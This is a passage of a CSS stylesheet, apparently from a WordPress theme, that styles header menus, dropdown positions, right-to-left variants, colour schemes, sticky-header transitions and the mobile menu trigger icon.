    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    pointer-events: auto;
    z-index: 2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    }
.btMenuHorizontal .menuPort > nav > ul > li.on > ul > li.on > ul {
    opacity: 1;
    pointer-events: auto;
    z-index: 3;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }

/* Last menu item (FIX) */
.btMenuHorizontal .menuPort > nav > ul > li:last-child > ul {
    right: 0;
    left: auto;
    }
.btMenuHorizontal .menuPort > nav > ul > li:nth-last-child(2) > ul {
    right: 0;
    left: auto;
    }
.btMenuHorizontal .menuPort > nav > ul > li:last-child:not(.btMenuWideDropdown) > ul > li > ul {
    right: 0;
    left: -100%;
    }
.btMenuHorizontal .menuPort > nav > ul > li:nth-last-child(2):not(.btMenuWideDropdown) > ul > li > ul {
    right: 0;
    left: -100%;
    }

/* Rounded corners */
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAccentDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAccentLightHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btLightAccentHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btLightDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAlternateDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btSoftRoundedButtons.btAlternateLightHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAccentDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAccentLightHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btLightAccentHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btLightDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAlternateDarkHeader .mainHeader.gutter,
.btMenuHorizontal.btBelowMenu.btMenuHorizontal.btBelowMenu.btHardRoundedButtons.btAlternateLightHeader .mainHeader.gutter {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    }

/* Menu positions */
.btMenuHorizontal .menuPort ul ul {
    right: auto;
    left: 0;
    }
.btMenuHorizontal .menuPort ul ul ul {
    left: 220px;
    right: auto;
    -webkit-transform: translate(-30px,0);
    -moz-transform: translate(-30px,0);
    -ms-transform: translate(-30px,0);
    transform: translate(-30px,0);
    }
.rtl.btMenuHorizontal .menuPort ul ul ul {
    left: auto;
    right: 220px;
    -webkit-transform: translate(30px,0);
    -moz-transform: translate(30px,0);
    -ms-transform: translate(30px,0);
    transform: translate(30px,0);
    }
.btMenuHorizontal .menuPort nav {
    float: left;
    padding-left: 50px;
    }
.rtl.btMenuHorizontal .menuPort nav {
    padding-right: 50px;
    padding-left: 0;
    }
.btMenuHorizontal.btMenuRight .menuPort nav {
    float: right;
    }
.btMenuHorizontal.btMenuCenter .logo {
    position: relative;
    z-index: 8;
    margin: 0 0 0 50%;
    }
.rtl.btMenuHorizontal.btMenuCenter .logo {
    float: left;
    }
.btMenuHorizontal.btMenuCenter .menuPort nav {
    float: none;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav {
    position: absolute;
    right: 50%;
    left: auto;
    padding: 0;
    padding-right: 60px;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav ul {
    float: right;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav ul ul {
    right: auto;
    left: -20px;
    }
.btMenuHorizontal.btMenuCenter .menuPort .leftNav ul ul ul {
    left: 220px;
    right: auto;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav {
    position: absolute;
    left: 50%;
    right: auto;
    padding-left: 60px;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav ul ul {
    right: -20px;
    left: auto;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav ul ul ul {
    right: 220px;
    left: auto;
    -webkit-transform: translate(0,0) !important;
    -moz-transform: translate(0,0) !important;
    -ms-transform: translate(0,0) !important;
    transform: translate(0,0) !important;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav ul ul li.on ul {
    -webkit-transform: translate(0,0) !important;
    -moz-transform: translate(0,0) !important;
    -ms-transform: translate(0,0) !important;
    transform: translate(0,0) !important;
    }
.btMenuHorizontal.btMenuCenter .menuPort .rightNav li {
    text-align: right;
    }
.btMenuHorizontal.btMenuCenterBelow .logo {
    float: none;
    text-align: center;
    }
.btMenuHorizontal.btMenuCenterBelow .logo img {
    margin-left: auto;
    margin-right: auto;
    }
.btMenuHorizontal.btMenuCenterBelow .gutter .port {
    position: relative;
    }
.btMenuHorizontal.btMenuCenterBelow .topBarInLogoArea {
    position: absolute;
    right: 30px;
    top: 0;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .topBarInLogoArea {
    right: auto;
    left: 30px;
    }
.btMenuHorizontal.btMenuCenterBelow .menuPort nav {
    float: none;
    text-align: center;
    }
.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li {
    float: none;
    display: inline-block;
    }
.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul li {
    display: block;
    text-align: left;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav {
    float: none !important;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li {
    padding: 0 0 0 60px !important;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul {
    left: 0;
    right: -20px;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul li {
    text-align: right;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li ul li ul {
    right: auto;
    left: -220px;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .menuPort nav ul li > a:after {
    left: auto;
    right: 0;
    }
.btMenuHorizontal.btMenuCenterBelow .topBarInMenu {
    position: absolute;
    right: 0;
    }
.rtl.btMenuHorizontal.btMenuCenterBelow .topBarInMenu {
    right: auto;
    left: 0;
    }

/* Wide menu */
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown {
    position: static;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul {
    width: 100%;
    max-width: 1260px;
    margin: auto;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li {
    top: auto;
    border-top: none !important;
    float: left;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a {
    border: none !important;
    font-weight: 600;
    color: #4eae4a;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a:after {
    content: ' ';
    display: block;
    position: absolute;
    left: 1.5em;
    right: 1.5em;
    bottom: 0;
    height: 1px;
    background-color: rgba(0,0,0,.1);
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul > li > ul:before {
    display: none;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul {
    opacity: 1;
    top: auto;
    margin: 0 !important;
    width: 100%;
    right: 0;
    left: 0;
    position: relative;
    -webkit-box-shadow: none;
    box-shadow: none;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul > li:first-child > a {
    border-top: none !important;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > li:not(:last-child) {
    border-left: 1px solid rgba(0,0,0,.1);
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li ul:before {
    display: none;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > li {
    width: 100%;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > li .sub-menu {
    width: 100%;
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > ul {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown.on > ul > li > ul {
    pointer-events: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
html:not(.touch) body.btMenuCenter.btMenuHorizontal .menuPort > nav.rightNav > ul > li.btMenuWideDropdown > ul {
    width: 300%;
    left: -200%;
    }
html:not(.touch) body.btMenuCenter.btMenuHorizontal .menuPort > nav.leftNav > ul > li.btMenuWideDropdown > ul {
    width: 300%;
    right: -200%;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-0 > ul > li {
    width: INF% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-1 > ul > li {
    width: 100% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-2 > ul > li {
    width: 50% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-3 > ul > li {
    width: 33.33333% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-4 > ul > li {
    width: 25% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-5 > ul > li {
    width: 20% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-6 > ul > li {
    width: 16.66667% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-7 > ul > li {
    width: 14.28571% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-8 > ul > li {
    width: 12.5% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-9 > ul > li {
    width: 11.11111% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-10 > ul > li {
    width: 10% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-11 > ul > li {
    width: 9.09091% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-12 > ul > li {
    width: 8.33333% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-13 > ul > li {
    width: 7.69231% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-14 > ul > li {
    width: 7.14286% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-15 > ul > li {
    width: 6.66667% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-16 > ul > li {
    width: 6.25% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-17 > ul > li {
    width: 5.88235% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-18 > ul > li {
    width: 5.55556% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-19 > ul > li {
    width: 5.26316% !important;
    }
html:not(.touch) body.btMenuHorizontal .mainHeader li.btMenuWideDropdown.btMenuWideDropdownCols-20 > ul > li {
    width: 5% !important;
    }

/* Top bar */
.btMenuHorizontal .topBar {
    font-size: .85em;
    line-height: 2.5em;
    z-index: 2;
    }
.btMenuHorizontal .topBar .topBarPort {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.btMenuHorizontal .topBar .topBarPort:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btMenuHorizontal .topBar .topBarPort:after,
.btMenuHorizontal .topBar .topBarPort:before {
    display: none;
    }
.btMenuHorizontal .topBarInMenu {
    line-height: inherit;
    float: right;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 70px;
    margin-left: 60px;
    }
.rtl.btMenuHorizontal .topBarInMenu {
    float: left;
    margin-left: 0;
    margin-right: 60px;
    }
.btMenuHorizontal .topBarInMenu .topBarInMenuCell {
    line-height: 48px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    vertical-align: middle;
    }
.btMenuHorizontal .btBelowLogoArea .topBarInMenu {
    height: 50px;
    line-height: 50px;
    }

/* Menu bellow logo */
.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea {
    padding: 0;
    z-index: 0;
    }
.btMenuHorizontal.btMenuBelowLogo .menuPort {
    clear: both;
    position: relative;
    margin: 0;
    float: none;
    }
.btMenuHorizontal.btMenuBelowLogo .menuPort nav {
    padding: 0;
    }
.rtl.btMenuHorizontal.btMenuBelowLogo .menuPort nav {
    float: right;
    }
.rtl.btMenuHorizontal.btMenuBelowLogo .menuPort nav > ul > li {
    margin: 0;
    }
.rtl.btMenuHorizontal.btMenuBelowLogo .menuPort nav > ul > li:last-child {
    margin: 0 !important;
    }

/* Header styles */
.btAccentDarkHeader:not(.btBelowMenu) .mainHeader,
.btAccentDarkHeader:not(.btBelowMenu) .btVerticalHeaderTop,
.btLightAccentHeader:not(.btBelowMenu) .mainHeader,
.btLightAccentHeader:not(.btBelowMenu) .btVerticalHeaderTop,
.btAccentLightHeader:not(.btBelowMenu) .mainHeader,
.btAccentLightHeader:not(.btBelowMenu) .btVerticalHeaderTop,
.btLightDarkHeader:not(.btBelowMenu) .mainHeader,
.btLightDarkHeader:not(.btBelowMenu) .btVerticalHeaderTop {
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    }

/* Keep width above menu */
body.btBelowMenu.btMenuHorizontal.btAccentDarkHeader .mainHeader.gutter,
body.btBelowMenu.btMenuHorizontal.btAccentLightHeader .mainHeader.gutter,
body.btBelowMenu.btMenuHorizontal.btLightAccentHeader .mainHeader.gutter,
body.btBelowMenu.btMenuHorizontal.btLightDarkHeader .mainHeader.gutter {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    }

/* Transparent dark */
.btTransparentDarkHeader .mainHeader,
.btTransparentDarkHeader .btVerticalHeaderTop {
    color: #181818;
    }
.btStickyHeaderActive.btTransparentDarkHeader .mainHeader,
.btStickyHeaderActive.btTransparentDarkHeader .btVerticalHeaderTop {
    background-color: #fff;
    }
.btHasAltLogo.btStickyHeaderActive.btMenuHorizontal.btTransparentDarkHeader .mainHeader,
.btHasAltLogo.btStickyHeaderActive.btMenuHorizontal.btTransparentDarkHeader .btVerticalHeaderTop {
    color: #fff;
    background-color: #191919;
    }
.btMenuVertical.btTransparentDarkHeader .mainHeader,
.btMenuVertical.btTransparentDarkHeader .btVerticalHeaderTop {
    background-color: #fff;
    }
.btTransparentDarkHeader .btBelowLogoArea .menuPort {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btTransparentDarkHeader .topBar .topBarPort .topTools {
    border-bottom: 1px solid rgba(0,0,0,.1);
    }

/* Transparent light */
.btTransparentLightHeader .mainHeader {
    color: #fff;
    }
.btStickyHeaderActive.btTransparentLightHeader .mainHeader {
    background-color: #191919;
    }
.btHasAltLogo.btStickyHeaderActive.btMenuHorizontal.btTransparentLightHeader .mainHeader {
    color: #181818;
    background-color: #fff;
    }
.btMenuVertical.btTransparentLightHeader .mainHeader {
    background-color: #191919;
    }
.btTransparentLightHeader .btVerticalHeaderTop {
    color: #fff;
    }
.btStickyHeaderActive.btTransparentLightHeader .btVerticalHeaderTop {
    background-color: #191919;
    }
.btHasAltLogo.btStickyHeaderActive.btTransparentLightHeader .btVerticalHeaderTop {
    background-color: #fff;
    color: #181818;
    }
.btTransparentLightHeader .btBelowLogoArea .menuPort {
    border-top: 1px solid rgba(255,255,255,.1);
    }
.btTransparentLightHeader .topBar .topTools {
    border-bottom: 1px solid rgba(255,255,255,.1);
    }

/* Accent light */
.btAccentLightHeader .mainHeader,
.btAccentLightHeader .btVerticalHeaderTop {
    background-color: #fff;
    }
.btAccentLightHeader .btBelowLogoArea,
.btAccentLightHeader .topBar {
    background-color: #4eae4a;
    color: #181818;
    }
.btAccentLightHeader .btBelowLogoArea a:hover,
.btAccentLightHeader .topBar a:hover {
    color: #fff;
    }

/* Light + Dark */
.btLightDarkHeader .mainHeader,
.btLightDarkHeader .btVerticalHeaderTop,
.btLightDarkHeader .btLogoArea {
    background-color: #fff;
    }
.btLightDarkHeader .btBelowLogoArea,
.btLightDarkHeader .topBar {
    background-color: #191919;
    color: #fff;
    }
.btLightDarkHeader.btMenuHorizontal.btBelowMenu .mainHeader {
    background-color: transparent;
    }
.btLightDarkHeader.btMenuHorizontal.btBelowMenu .btBelowLogoArea {
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.2);
    }

/* Accent + Dark */
.btAccentDarkHeader .mainHeader,
.btAccentDarkHeader .btVerticalHeaderTop {
    background-color: #191919;
    color: #fff;
    }
.btAccentDarkHeader .btBelowLogoArea,
.btAccentDarkHeader .topBar {
    background-color: #4eae4a;
    color: #fff;
    }
.btAccentDarkHeader .btBelowLogoArea a:hover,
.btAccentDarkHeader .topBar a:hover {
    color: #181818;
    }

/* Light + Accent */
.btLightAccentHeader .mainHeader {
    background-color: #fff;
    }
.btLightAccentHeader .btLogoArea,
.btLightAccentHeader .btVerticalHeaderTop {
    background-color: #4eae4a;
    color: #fff;
    }
.btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader {
    background-color: transparent;
    }
.btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea {
    background-color: #4eae4a;
    }
.btLightAccentHeader .btBelowLogoArea,
.btLightAccentHeader .topBar {
    background-color: #fff;
    }

/* Sticky */
.btStickyHeaderActive.btMenuHorizontal .mainHeader {
    position: fixed;
    top: 0;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .topBar {
    display: none;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btBelowLogoArea {
    padding: 0;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img {
    height: 56px;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo {
    font-size: 1.5em;
    line-height: 56px;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a,
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler {
    line-height: 56px;
    }
.btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu {
    height: 56px;
    }
.btStickyHeaderActive.btMenuBelowLogo.btMenuHorizontal .mainHeader .btLogoArea {
    display: none;
    }
.btHasAltLogo.btStickyHeaderActive .btMainLogo {
    display: none;
    }
.btHasAltLogo.btStickyHeaderActive .btAltLogo {
    display: block !important;
    }
.btMenuVertical.btStickyHeaderActive .btVerticalHeaderTop {
    position: fixed;
    top: 0;
    -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 5px 0 rgba(0,0,0,.1);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }
.btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
    -webkit-transition: transform 200ms ease;
    -moz-transition: transform 200ms ease;
    transition: transform 200ms ease;
    }
.btStickyHeaderClosed.btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }
.btMenuVerticalLeft.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(0%) translateX(320px);
    -moz-transform: translateY(0%) translateX(320px);
    -ms-transform: translateY(0%) translateX(320px);
    transform: translateY(0%) translateX(320px);
    }
.btMenuVerticalRight.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(0%) translateX(-320px);
    -moz-transform: translateY(0%) translateX(-320px);
    -ms-transform: translateY(0%) translateX(-320px);
    transform: translateY(0%) translateX(-320px);
    }
.btStickyHeaderClosed.btMenuVertical.btStickyHeaderActive.btMenuVerticalOn.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transform: translateY(-100%) translateX(320px);
    -moz-transform: translateY(-100%) translateX(320px);
    -ms-transform: translateY(-100%) translateX(320px);
    transform: translateY(-100%) translateX(320px);
    }
.btMenuHorizontal.btStickyHeaderActive.btStickyHeaderOpen .mainHeader {
    -webkit-transition: transform 200ms ease;
    -moz-transition: transform 200ms ease;
    transition: transform 200ms ease;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    }
.btStickyHeaderClosed.btMenuHorizontal.btStickyHeaderActive.btStickyHeaderOpen .mainHeader {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    }

/* Vertical and responsive menu */
.btMenuVertical.btStickyHeaderActive.btStickyHeaderOpen .btVerticalHeaderTop {
    -webkit-transition: transform 200ms ease;
    -moz-transition: transform 200ms ease;
    transition: transform 200ms ease;
    }
.btVerticalHeaderTop {
    display: none;
    position: absolute;
    width: 100%;
    padding-left: 30px;
    padding-right: 30px;
    }
.btMenuVertical .btVerticalHeaderTop {
    display: block;
    }
.btVerticalHeaderTop .btVerticalMenuTrigger {
    display: none;
    position: relative;
    z-index: 2;
    height: 42px;
    margin: 0 .5em 0 0;
    font-size: 1.5em;
    }
.rtl .btVerticalHeaderTop .btVerticalMenuTrigger {
    margin: 0 0 0 .5em;
    }
.btMenuCenter.btMenuVertical .btVerticalHeaderTop .btLogoArea .logo {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    }
.btVerticalMenuTrigger .bt_bb_icon {
    width: 21px;
    height: 17.5px;
    position: relative;
    padding: 0;
    float: left;
    margin: 12.25px 0;
    }
.btVerticalMenuTrigger .bt_bb_icon:before,
.btVerticalMenuTrigger .bt_bb_icon:after {
    position: absolute;
    display: block;
    content: "";
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 0;
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform-origin: -.75px 1px;
    -moz-transform-origin: -.75px 1px;
    -ms-transform-origin: -.75px 1px;
    transform-origin: -.75px 1px;
    }
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon:before,
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(45deg) translateY(0) !important;
    -moz-transform: rotate(45deg) translateY(0) !important;
    -ms-transform: rotate(45deg) translateY(0) !important;
    transform: rotate(45deg) translateY(0) !important;
    }
.btTransparentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btAccentLightHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btLightDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btAccentLightHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btTransparentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btAccentLightHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger .bt_bb_icon:after,
.btTransparentDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after,
.btLightDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after,
.btAccentLightHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btAccentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btLightAccentHeader .btVerticalMenuTrigger .bt_bb_icon:before,
.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:before,
.btTransparentLightHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btAccentDarkHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btLightAccentHeader .btVerticalMenuTrigger .bt_bb_icon:after,
.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon:after {
    border-top-color: #fff;
    }
.btVerticalMenuTrigger .bt_bb_icon:after {
    top: auto;
    bottom: 0;
    }
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon:after {
    -webkit-transform: rotate(-45deg) translateY(0) !important;
    -moz-transform: rotate(-45deg) translateY(0) !important;
    -ms-transform: rotate(-45deg) translateY(0) !important;
    transform: rotate(-45deg) translateY(0) !important;
    }
.btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    content: "";
    position: absolute;
    display: block;
    border-top-width: 2px;
    border-top-style: solid;
    left: 0;
    right: 0;
    top: 50%;
    margin-top: -1px;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    }
.btMenuVerticalOn .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    -webkit-transform: scaleX(0) !important;
    -moz-transform: scaleX(0) !important;
    -ms-transform: scaleX(0) !important;
    transform: scaleX(0) !important;
    }
.btTransparentDarkHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btTransparentDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightDarkHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentLightHeader.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #181818;
    }
.btTransparentLightHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btAccentDarkHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btLightAccentHeader .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before,
.btHasAltLogo .btVerticalMenuTrigger .bt_bb_icon .bt_bb_icon_holder:before {
    border-top-color: #fff;
    }
.btVerticalMenuTrigger:hover {
    cursor: pointer;
    color: inherit;
    }
.btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before,
.btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after,
.btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after {
